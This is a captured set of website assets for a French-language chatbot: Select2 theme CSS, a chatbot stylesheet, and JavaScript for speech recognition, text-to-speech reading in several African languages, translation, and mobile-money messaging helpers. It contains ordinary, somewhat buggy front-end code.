.select2-container--classic .select2-selection--single .select2-selection__placeholder { color: #888ea8 }
.select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #ebedf2;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)
}
.select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #ebedf2;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto
}
.select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb
}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none
}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)
}
.select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    cursor: text;
    outline: 0
}
.select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb
}
.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px
}
.select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none
}
.select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px
}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px
}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover { color: #555 }
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    float: right;
    margin-left: 5px;
    margin-right: auto
}
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto
}
.select2-container--classic.select2-container--open .select2-selection--multiple { border: 1px solid #5897fb }
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
    outline: 0
}
.select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
    box-shadow: none
}
.select2-container--classic .select2-dropdown {
    background-color: #fff;
    border: 1px solid transparent
}
.select2-container--classic .select2-dropdown--above { border-bottom: none }
.select2-container--classic .select2-dropdown--below { border-top: none }
.select2-container--classic .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}
.select2-container--classic .select2-results__option[role=group] { padding: 0 }
.select2-container--classic .select2-results__option[aria-disabled=true] { color: grey }
.select2-container--classic .select2-results__option--highlighted[aria-selected] {
    background-color: #3875d7;
    color: #fff
}
.select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}
.select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb;
}

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot.css
body_size: 11117
content:
#chatbot-dropup > .dropdown-menu.show {
    position: absolute !important;
    left: -12px !important;
    font-family: 'Gotham';
}

.dropdown-item:hover, .dropdown-item:focus {
    color: #F49C17;
}

#order_total_taxes {
    display: none !important;
}

.shop-detail-1 .m-0.d-flex.align-items-center:nth-of-type(2) { 
    display: none !important;
};

.shop-star{
    display: none !important;
}

.star-shop-container{
    display: none !important;
}

.shop-detail-1 p:nth-of-type(2){
    display: none !important;
}

.o_portal_sidebar #sidebar_content.card > div.card-footer{
    display: none !important;
}

small.mr-3 {
    display: none !important;
};

tr#order_total_taxes {
    display: none;
}

@media screen and (min-width:600px) and (max-width:900px){
    /* Remove the app download buttons on tablets */
    .download-section {
        display: none !important;
    }
}

.card-footer.small.text-center.text-muted.border-top-0.pt-1.pb-1.d-none.d-lg-block {
    display: none !important;
}

.chat-screen {
    position: absolute;
    bottom: 60px !important;
    right: 2%;
    z-index: 9999;
    width: 350px;
    background: white;
    box-sizing: border-box;
    border-radius: 15px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.1);
    visibility: hidden;
}


.chat-screen.show-chat {
    -moz-transition: bottom 0.5s linear !important;
    -webkit-transition: bottom 0.5s linear !important;
    transition: bottom 0.5s linear !important;
    visibility: visible !important;
    bottom: 100px !important;
    width: 290px !important;
    margin-bottom: 30px !important;
    z-index: 0 !important;
    -ms-transition: bottom 0.5s linear !important;
    -o-transition: bottom 0.5s linear !important;
}


.chat-screen .chat-header {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: white;
    border-radius: 15px 15px 0 0;
    padding: 15px;
    display: block;
}


.chat-screen .chat-header .chat-header-title {
    display: inline-block;
    width: calc(100% - 50px);
    color: #fff;
    font-size: 14px;
}


.chat-screen .chat-header .chat-header-option {
    display: inline-block;
    width: 44px;
    color: #fff;
    font-size: 14px;
    text-align: right;
}


.chat-screen .chat-header .chat-header-option .dropdown .dropdown-toggle svg {
    color: #fff;
}


.chat-screen .chat-mail {
    padding: 30px;
    display: block;
}


.chat-screen .chat-mail input.form-control {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    color: #3b3f5c;
    font-size: 14px;
    padding: 0.55rem 1.25rem;
}


.chat-screen .chat-mail input.form-control:focus {
    box-shadow: none;
    border: 1px solid #add5fc;
}


.chat-screen .chat-mail .select2 .selection .select2-selection .select2-selection__rendered {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    height: calc(1.28em + 1.28rem + 2px);
    padding: 9px 20px;
    font-size: 14px;
}


.chat-screen .chat-mail .select2.select2-container--open .selection .select2-selection {
    box-shadow: none;
    border-radius: 30px;
}


.chat-screen .chat-mail button {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: none;
    padding: 0.58rem 1.25rem;
    transition: transform 0.5s ease;
}


.chat-screen .chat-mail .form-group {
    margin-bottom: 1.5rem;
}

.chat-bubble.you.text-to-copy.dropdown-toggle {
    white-space: unset !important;
}


.chat-screen .chat-body-rasa {
    padding: 25px;
    display: inline-block;
    min-height: 200px;
    max-height: 80%;
    max-width: 100%;
    background: white;
}




.chat-screen .chat-body-rasa .chat-start {
    border: 1px solid #f8d4ff;
    width: 150px;
    border-radius: 50px;
    padding: 6px 10px;
    font-size: 12px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 15px;
    background: #fff;
}


.chat-screen .chat-body-rasa .chat-bubble {
    font-size: 12px;
    padding: 10px 15px;
    box-shadow: none;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
}


/*Après integration du dropright le  style a changé alors voila mon nouveau style : l'ancien style est commenté*/
.chat-screen .chat-body-rasa .chat-bubble {
    font-family: 'Gotham';
    font-size: 13.5px;
    padding: 10px 15px;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    
    
}

/*Ici j'ai ajouté .dropright*/
.chat-screen .chat-body-rasa .chat-bubble.you.dropright {
    background-color: #fff;
    -webkit-text-fill-color: black !important;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    align-self: flex-start;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
    -webkit-border-radius: 0 15px 15px 15px;
    -moz-border-radius: 0 15px 15px 15px;
    -ms-border-radius: 0 15px 15px 15px;
    -o-border-radius: 0 15px 15px 15px;
    /* font-weight: 600 !important; */
}


.chat-screen .chat-body-rasa .chat-bubble.me {
    background-image: linear-gradient(to right, #000, #000, #000, #000, #000);
    -webkit-text-fill-color: white !important;
    border-radius: 15px 0px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    float: right;
    align-self: flex-end;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
}


.chat-screen .chat-input {
    width: 100%;
    position: relative;
    margin-bottom: -15px;
}


.o_brand_promotion {
    display: none;
}


.chat-screen .chat-input input {
    width: 100% !important;
    background-color: rgb(255,255,255,1) !important;
    padding: 15px 40px 15px 15px !important;
    border-radius: 0 0 15px 15px !important;
    resize: none !important;
    margin-bottom: -50px !important;
    border-width: 1px 0 0 0 !important;
    border-style: solid !important;
    border-color: white !important;
    -webkit-text-fill-color: #7a7a7a !important;
    font-weight: normal !important;
    font-family: 'Gotham' !important;
    font-size: 13px !important;
    transition: border-color 0.5s ease !important;
    -webkit-border-radius: 0 0 15px 15px !important;
    -moz-border-radius: 0 0 15px 15px !important;
    -ms-border-radius: 0 0 15px 15px !important;
    -o-border-radius: 0 0 15px 15px !important;
    -webkit-transition: border-color 0.5s ease !important;
    -moz-transition: border-color 0.5s ease !important;
    -ms-transition: border-color 0.5s ease !important;
    -o-transition: border-color 0.5s ease !important;
}


.chat-screen .chat-input input:focus {
    border-color: #f9dcff;
}


.chat-screen .chat-input input:focus + .input-action-icon a svg.feather-send {
    color: #bc32ef;
}


.chat-screen .chat-input .input-action-icon {
    width: 61px;
    white-space: nowrap;
    position: absolute;
    z-index: 1;
    top: 15px;
    right: 45px;
    text-align: right;
}


.chat-screen .chat-input .input-action-icon a {
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
}


.chat-screen .chat-input .input-action-icon a svg#svg-chat {
    height: 17px;
    width: 17px;
    color: #a9a9a9;
}


.chat-screen .chat-session-end {
    display: block;
    width: 100%;
    padding: 25px;
}


.chat-screen .chat-session-end h5 {
    font-size: 17px;
    text-align: center;
    font-weight: bold;
    margin-top: 20px;
}


.chat-screen .chat-session-end p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
}


.chat-screen .chat-session-end .rate-me {
    width: 120px;
    margin: 40px auto;
}


.chat-screen .chat-session-end .rate-me .rate-bubble {
    display: inline-block;
    text-align: center;
    width: 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span {
    height: 50px;
    width: 50px;
    text-align: center;
    display: block;
    line-height: 46px;
    cursor: pointer;
    transition: transform 0.5s ease;
    margin-bottom: 7px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span:hover {
    transform: scale(1.1);
    transition: transform 0.5s ease;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great {
    margin-right: 12px;
    color: #43cc6c;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great span {
    background: #43cc6c;
    border-radius: 50px 50px 0 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad {
    color: #ef4252;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad span {
    background: #ef4252;
    border-radius: 50px 50px 50px 0;
}


.chat-screen .chat-session-end .transcript-chat {
    display: block;
    text-align: center;
    margin-top: 80px;
    color: #0768f8;
    text-decoration: underline;
    line-height: 20px;
}


.chat-screen .powered-by {
    margin-top: 40px;
    text-align: center;
    font-size: 12px;
}


.chat-bot-icon {
    position: absolute;
    bottom: 0px;
    right: 2%;
    height: 60px;
    width: 60px;
    /*background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);*/
    background-color: #F49C17;
    z-index: 0;
    border-radius: 30px;
    box-shadow: 0px 10px 15px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    transition: all 0.5s ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
}


.chat-bot-icon img {
    height: 90px;
    width: 90px;
    position: absolute;
    right: -13px;
    top: -33px;
}


.chat-bot-icon svg {
    color: #fff;
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    left: 13px;
    top: 13px;
    opacity: 0;
    z-index: -1;
}


.chat-bot-icon img {
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    z-index: -1;
}


.chat-bot-icon img.animate {
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate {
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate:hover {
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
    opacity: 1;
    z-index: 1;
}


.dropdown-item_bod:hover , .dropdown-item_bod:focus {
    color: #fcfcfc;
    text-decoration: none;
    background-color: #f8f9fa;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}



.lien-bod {
  outline: none;
  text-decoration: none;
  padding: 2px 1px 0;
}


.lien-bod:link {
  color: #FFFFFF;
}


.lien-bod:visited {
  color: #FFFFFF;
}


.lien-bod:focus {
  border-bottom: 1px solid;
  background: #BAE498;
}


.lien-bod:hover {
  border-bottom: 1px solid;     
  background: white000;
}


.lien-bod:active {
  background: #265301;
  color: #CDFEAA;
}




--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/app.js?version=1769438724462
body_size: 242379
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; //stream from getUserMedia()
var recorder; //WebAudioRecorder object
var input; //MediaStreamAudioSourceNode  we'll be recording
var encodingType; //holds selected encoding for resulting audio (file)
var encodeAfterRecord = true; // when to encode
var a;
var previous_message;
var readingAudio;

// const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
// const numberRegex = /\d+/g;
// const newNumberRegex = /[^a-zA-Z ]/g;
// const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

// shim for AudioContext when it's not avb.
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record
var encodingTypeSelect;
var recordButton;
var recordButtonImage;
var stopButton;
var authentication = false;
var create_email = false;
var final_transcript = "";
var recognizing = false;
var ignore_onend;
var start_timestamp;
var chatbotAppFileRecognition = new (window.SpeechRecognition ||
  window.webkitSpeechRecognition ||
  window.mozSpeechRecognition ||
  window.msSpeechRecognition)();
chatbotAppFileRecognition.continuous = true;
chatbotAppFileRecognition.interimResults = false;
chatbotAppFileRecognition.lang = "fr-FR";
var voiceActiveButton;
var dictionnary = {};
var active_session;
var last_user_sentence;
var last_bot_sentence;
var type_sentence = null;
var question_var_global;
var destinataire = sessionStorage.getItem("receiver");
var montant = sessionStorage.getItem("amount");
var cancelled;
var clicked;
var registration = false;
var last_message_sent_time;
var htmlText;
var two_line = /\n\n/g;
var one_line = /\n/g;
var data_to_send = "";
var search_elearning = false;
var specific_app_services = {
  jumia: "https://www.jumia.ci/",
  food: "https://food.jumia.ci/",
  yango: "https://yango.com/fr_ci/",
  uber: "https://www.uber.com/ci/fr/",
  facebook: "https://www.facebook.com/",
  youtube: "https://www.youtube.com/",
  "tik tok": "https://www.tiktok.com/fr/",
  pinterest: "https://www.pinterest.com/pinterest/",
  snapchat: "https://www.snapchat.com/fr-FR",
  dailymotion: "https://www.dailymotion.com/ci",
  whatsapp: "https://www.whatsapp.com/?lang=fr",
  rti: "https://www.rti.ci/",
  mycanal: "https://www.canalplus-afrique.com/ci",
  "orange tv": "https://www.orange.ci/fr/offres-tv.html",
  "google maps": "https://www.google.ci/maps/",
  wave: "https://www.wave.com/",
  instagram: "https://www.instagram.com/",
  "fraternité matin": "https://www.fratmat.info/",
  chrome: "https://www.google.com/chrome/",
  messenger: "https://www.messenger.com/",
  "jumia deals": "https://deals.jumia.ci/",
  netflix: "https://www.netflix.com/ci/",
  amazon: "https://www.amazon.fr/",
  "ali baba": "https://www.alibaba.com/",
  spotify: "https://www.spotify.com/ci-fr/",
  deezer: "https://www.deezer.com/fr/offers",
  glovo: "https://glovoapp.com/",
  skype: "https://www.skype.com/fr/",
  "orange et moi": "https://www.orange.ma/orange-et-moi",
  linkedin: "https://fr.linkedin.com/",
  zoom: "https://zoom.us/",
  aliexpresse: "https://best.aliexpress.com/",
  "opera news": "https://ci.opera.news/",
  telegram: "https://telegram.org/",
  twitter: "https://twitter.com/explore",
};

var specific_keywords = {
  annie: "agni",
  annick: "agni",
  "ben 10": "dendi",
  baoulé: "baoule",
  dandy: "dendi",
  dj: "dendi",
  fond: "fongbe",
  fonderie: "fongbe",
  son: "fongbe",
  phobie: "fongbe",
  moret: "moore",
  mourez: "moore",
  morez: "moore",
  maury: "moore",
  peul: "pular",
  apple: "pular",
  feuille: "pular",
  appelle: "pular",
  pull: "pular",
  "il y a combat": "yacouba",
  gourou: "gouro",
  gros: "gouro",
  gourmand: "gouro",
  goran: "gouro",
  goureau: "gouro",
  bourreau: "gouro",
  bureau: "gouro",
  guéri: "guere",
  guéret: "guere",
  bd: "bete",
  bt: "bete",
  "ce nouveau": "senoufo",
  "c'est nouveau": "senoufo",
  mannequin: "malinke",
  "alain quai": "malinke",
  diola: "Dyula",
  Dyula: "Dyula",
  "joue la": "Dyula",
  viola: "Dyula",
  "dis oh la": "Dyula",
  lola: "Dyula",
  oula: "Dyula",
  hola: "Dyula",
  voilà: "Dyula",
  jula: "Dyula",
  "vous mentez": "gourmantche",
  "gourmand tu y es": "gourmantche",
  "gros marché": "gourmantche",
  house: "haoussa",
  aoutat: "haoussa",
  vida: "dida",
  sida: "dida",
  déjà: "dida",
  blida: "dida",
  abaisse: "abbey",
  avait: "abbey",
  ab: "abbey",
  voilà: "wolof",
  "wall of": "wolof",
  "nina la": "mina",
};
var local_languages = [
  "agni",
  "baoule",
  "bete",
  "dendi",
  "fongbe",
  "gouro",
  "kikongo",
  "lingala",
  "malinke",
  "mina",
  "moore",
  "pular",
  "senoufo",
  "wolof",
  "yacouba",
  "yoruba",
];

var existCondition2 = setInterval(function () {
  if ($("#chat-bot-group").length) {
    clearInterval(existCondition2);
    var chatbot_btn = document.getElementById("chat-bot-group");
    chatbot_btn.style = "position: absolute; right: 5% !important;";

    // Make the DIV element draggable:
    dragElement(chatbot_btn);
  }
}, 100);

try {
  const reading_lang = document.getElementById("reading_lang");
  // const reading_mode = document.getElementById("reading_mode");
  reading_lang.value = localStorage.getItem("reading_lang");
  // reading_mode.value = localStorage.getItem('reading_mode');
} catch (error) {
  // console.log("Error", error)
}

// Barre d'outil pour la lecture en langues
const toggleToolbar = document.querySelectorAll(".toggle-toolbar");
const stickyToolbarContainer = document.querySelector(
  ".sticky-toolbar-container"
);

toggleToolbar.forEach(function (element) {
  element.addEventListener("click", function () {
    stickyToolbarContainer.classList.toggle("show-toolbar");
  });
});

function readingVoxygen(sentence, voice) {
  var value = {
    params: {
      text: sentence,
      voice: voice,
    },
  };
  $.ajax({
    url: "/audio_gateway",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      url = data.result;
      readingAudio = new Audio(url);
      readingAudio.play();
      readingAudio.addEventListener(
        "ended",
        function (e) {
          document
            .getElementsByClassName("fa fa-pause")[0]
            .parentNode.setAttribute("onClick", "startReading()");
          document.getElementsByClassName("fa fa-pause")[0].className =
            "fa fa-play";
        },
        false
      );
    },
    error: function (error) {
      alert(error);
    },
  });
}

async function startReading() {
  var translatedText;
  if (readingAudio?.paused) {
    readingAudio.play();
    document
      .getElementsByClassName("fa fa-play")[0]
      .parentNode.setAttribute("onClick", "pauseReading()");
    document.getElementsByClassName("fa fa-play")[0].className = "fa fa-pause";
  } else {
    if (localStorage.getItem("reading_lang") == "Mike_fr") {
      // For French
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "fr", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Mike_en") {
      // For English
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "en", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Nabou") {
      // For Wolof
      htmlText = $("#wrap").text();
      alert("Le Wolof n'est pas disponible actuellement.");
    } else if (localStorage.getItem("reading_lang") == "Haoussa_voice") {
      // For Haoussa
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ha", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Adel") {
      // For Swahili
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "sw", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Kone") {
      // For Bambara
      htmlText = $("#wrap").text();
      const cleanedText = htmlText
        .replace(timeRegex, "")
        .replace(numberRegex, "")
        .replace(specialCaractersRegex, "")
        .replace(newNumberRegex, "");
      translatedText = await translate("auto", "bm", cleanedText);
    } else if (localStorage.getItem("reading_lang") == "Karima") {
      // For Arabic
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ar", htmlText);
    } else {
      alert("Veuillez définir une langue dans les paramètres.");
    }
    if (translatedText && translatedText != "" && translatedText != " ") {
      try {
        stopReading();
      } catch (error) {
        // console.log('Nothing is running')
      }
      const textToRead = translatedText.replaceAll("\n", "");
      document
        .getElementsByClassName("fa fa-play")[0]
        .parentNode.setAttribute("onClick", "pauseReading()");
      document.getElementsByClassName("fa fa-play")[0].className =
        "fa fa-pause";
      try {
        readingVoxygen(
          textToRead.replace(numberRegex, ""),
          localStorage.getItem("reading_lang")
        );
      } catch (error) {
        document
          .getElementsByClassName("fa fa-pause")[0]
          .parentNode.setAttribute("onClick", "startReading()");
        document.getElementsByClassName("fa fa-pause")[0].className =
          "fa fa-play";
      }
    }
  }
}

function stopReading() {
  readingAudio.pause();
  readingAudio.currentTime = 0;
  try {
    document
      .getElementsByClassName("fa fa-pause")[0]
      .parentNode.setAttribute("onClick", "startReading()");
    document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
  } catch (error) {}
}

function pauseReading() {
  readingAudio.pause();
  document
    .getElementsByClassName("fa fa-pause")[0]
    .parentNode.setAttribute("onClick", "startReading()");
  document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
}

function saveSettings(e) {
  e = e || window.event;
  e.preventDefault();
  const reading_lang = document.getElementById("reading_lang");
  const reading_mode = document.getElementById("reading_mode");
  localStorage.setItem("reading_lang", reading_lang.value);
  // localStorage.setItem('reading_mode', reading_mode.value)
  localStorage.setItem("reading_mode", "auto");
  window.location.href = window.location.pathname;
  // window.location.reload()
}

function translate(sourceLang, targetLang, sourceText) {
  sourceText = sourceText.replaceAll("\n", "").trim().split(/\s+/).join(" ");
  var response = [];

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);
  //console.log(url);

  $.getJSON(url, function (data) {
    for (let i = 0; i < data[0].length; i++) {
      const translation = data[0][i];
      localStorage.setItem(
        "reading_text",
        localStorage.getItem("reading_text") +
          translation[0]
            .replace(timeRegex, "")
            .replace(numberRegex, "")
            .replace(specialCaractersRegex, "")
            .replace(newNumberRegex, "")
      );
    }
  });

  response = localStorage.getItem("reading_text");
  return response;
}

function dragElement(elmnt) {
  var pos1 = 0,
    pos2 = 0,
    pos3 = 0,
    pos4 = 0;
  if (document.getElementById(elmnt.id)) {
    // if present, the header is where you move the DIV from:
    document.getElementById(elmnt.id).onmousedown = dragMouseDown;
  } else {
    // otherwise, move the DIV from anywhere inside the DIV:
    elmnt.onmousedown = dragMouseDown;
  }

  function dragMouseDown(e) {
    e = e || window.event;
    e.preventDefault();
    // get the mouse cursor position at startup:
    pos3 = e.clientX;
    pos4 = e.clientY;
    document.onmouseup = closeDragElement;
    // call a function whenever the cursor moves:
    document.onmousemove = elementDrag;
  }

  // For Mobile devices
  elmnt.addEventListener("touchmove", function (e) {
    // grab the location of touch
    var touchLocation = e.targetTouches[0];

    // assign elmnt new coordinates based on the touch.
    elmnt.style.left = touchLocation.pageX + "px";
    elmnt.style.top = touchLocation.pageY + "px";
  });

  /* record the position of the touch
	when released using touchend event.
	This will be the drop position. */
  elmnt.addEventListener("touchend", function (e) {
    // current elmnt position.
    var x = parseInt(elmnt.style.left);
    var y = parseInt(elmnt.style.top);
  });

  function elementDrag(e) {
    e = e || window.event;
    e.preventDefault();
    // calculate the new cursor position:
    pos1 = pos3 - e.clientX;
    pos2 = pos4 - e.clientY;
    pos3 = e.clientX;
    pos4 = e.clientY;
    // set the element's new position:
    elmnt.style.top = elmnt.offsetTop - pos2 + "px";
    elmnt.style.left = elmnt.offsetLeft - pos1 + "px";
  }

  function closeDragElement() {
    // stop moving when mouse button is released:
    document.onmouseup = null;
    document.onmousemove = null;
  }
}

function linebreak(s) {
  return s.replace(two_line, "<p></p>").replace(one_line, "<br>");
}

function hasNumber(myString) {
  return /\d/.test(myString);
}

window.addEventListener("scroll", (e) => {
  e.preventDefault();
  window.scrollTo(0, 0);
});

function getBrowserName() {
  if (
    (window.navigator.userAgent.indexOf("Opera") ||
      window.navigator.userAgent.indexOf("OPR")) != -1
  ) {
    return "Opera";
  } else if (window.navigator.userAgent.indexOf("Edg") != -1) {
    return "Edge";
  } else if (window.navigator.userAgent.indexOf("Chrome") != -1) {
    return "Chrome";
  } else if (window.navigator.userAgent.indexOf("Safari") != -1) {
    return "Safari";
  } else if (window.navigator.userAgent.indexOf("Firefox") != -1) {
    return "Firefox";
  } else if (
    window.navigator.userAgent.indexOf("MSIE") != -1 ||
    !!document.documentMode == true
  ) {
    //IF IE > 10
    return "IE";
  } else {
    return "unknown";
  }
}

var first_char = /\S/;

var recording = false;

function capitalize(s) {
  return s.replace(first_char, function (m) {
    return m.toUpperCase();
  });
}

function setAmount(amount) {
  sessionStorage.setItem("amount", amount);
  var button_input = document.getElementById("button_amount_input");
  var amount_input = document.getElementById("replyNumber");
  amount_input.remove();
  button_input.remove();
  if (localStorage.getItem("foreign_lang") == "fr") {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("foreign_lang") == "Dyula") {
    reponsebot(
      {
        sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
          "receiver"
        )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  }
}

function setChecked() {
  if (document.getElementById("replyNumber").value != "") {
    ajax_buy_pass_orange(document.getElementById("replyNumber").value);
  } else {
    ajax_buy_pass_orange(1);
  }
}

function get_receiver_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      try {
        response = data.result.result;
        if (data.result.is_phone_number) {
          try {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          } catch (error) {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          }
        }
      } catch (error) {
        // console.log("Problème avec le numéro de téléphone", error)
      }
    },
  });
}

